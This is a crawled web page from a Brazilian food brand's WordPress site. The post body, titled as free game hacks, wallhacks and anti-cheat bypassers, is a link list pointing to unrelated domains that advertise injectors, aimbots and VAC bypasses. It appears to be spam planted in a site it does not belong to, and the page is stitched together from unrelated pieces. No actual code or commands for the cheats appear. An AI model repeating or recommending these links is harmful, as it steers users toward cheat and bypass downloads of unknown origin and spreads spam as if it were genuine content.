

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiojorge.com.br/2023/05/12/hacks-free-download-wallhack-green-trust-factor-anti-cheat-bypasser/
body_size: 79949
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Hacks Free Download | Wallhack, Green Trust Factor, Anti-Cheat Bypasser &#8211; Tio Jorge | CDA Alimentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Feed" href="https://tiojorge.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Comments Feed" href="https://tiojorge.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Hacks Free Download | Wallhack, Green Trust Factor, Anti-Cheat Bypasser Comments Feed" href="https://tiojorge.com.br/2023/05/12/hacks-free-download-wallhack-green-trust-factor-anti-cheat-bypasser/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiojorge.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiojorge.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/global.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://tiojorge.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tiojorge.com.br/wp-json/wp/v2/posts/2762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiojorge.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<link rel="canonical" href="https://tiojorge.com.br/2023/05/12/hacks-free-download-wallhack-green-trust-factor-anti-cheat-bypasser/" />
<link rel='shortlink' href='https://tiojorge.com.br/?p=2762' />
<link rel="alternate" type="application/json+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F05%2F12%2Fhacks-free-download-wallhack-green-trust-factor-anti-cheat-bypasser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F05%2F12%2Fhacks-free-download-wallhack-green-trust-factor-anti-cheat-bypasser%2F&#038;format=xml" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2762 single-format-standard wp-custom-logo elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6bcb84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d6bcb84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0fa86" data-id="ce0fa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87678e elementor-widget elementor-widget-image" data-id="a87678e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://tiojorge.com.br/">
							<img width="240" height="120" src="https://tiojorge.com.br/wp-content/uploads/2021/05/tio-jorge-logo.jpg" class="attachment-large size-large" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a60049b" data-id="a60049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3873e8 elementor-widget elementor-widget-shortcode" data-id="e3873e8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7363e254" data-id="7363e254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07291a4 elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07291a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-480d91c" data-id="480d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad98009 elementor-widget elementor-widget-heading" data-id="ad98009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O PREFERIDO DA FAMÍLIA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-63eb57cd" data-id="63eb57cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b66ffb5 elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b66ffb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34d111f" href="https://www.facebook.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4df9301" href="https://www.linkedin.com/company/cda-linkedin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e372d7d" href="https://www.instagram.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-2762 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Hacks Free Download | Wallhack, Green Trust Factor, Anti-Cheat Bypasser</h1>		</header>
		<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://wearefreshlovers.com/2023/06/08/undetected-cheats-skin-changer-fake-lag-esp/">Injectors</a></li>
<li class="relrel"><a href="http://www.tmgcompany.com/undetected-internalexternal-hacks-game-hacks-vac-undetected-aimbot/">Dll injection</a></li>
<li class="relrel"><a href="https://pronnabis.com/legit-internal-hacks-hvh-mods-speedhack/">Noclip</a></li>
<li class="relrel"><a href="http://casocialcasinogames.com/list-of-the-best-cheats-exploits-fake-duck-mods">Anti-cheat</a></li>
<li class="relrel"><a href="http://tandenatelier.nl/multihacks-silent-aim-hvh-glow/">Spinbot</a></li>
<li class="relrel"><a href="http://geuneidee.com/multihacks-wallhack-silent-aim-vac-bypass/">Scripts</a></li>
<li class="relrel"><a href="http://asateresina.org.br/free-cheats-bunny-hop-executor-silent-aim/">Injector</a></li>
<li class="relrel"><a href="https://pivot19.org/2023/07/21/multihacks-vac-undetected-glow-god-mode/">Cheater.fun</a></li>
<li class="relrel"><a href="https://cobra-auto.ru/legit-hacks-download-2023-executor-mods-updated/">Injection</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone no recoil crosshair</h3>
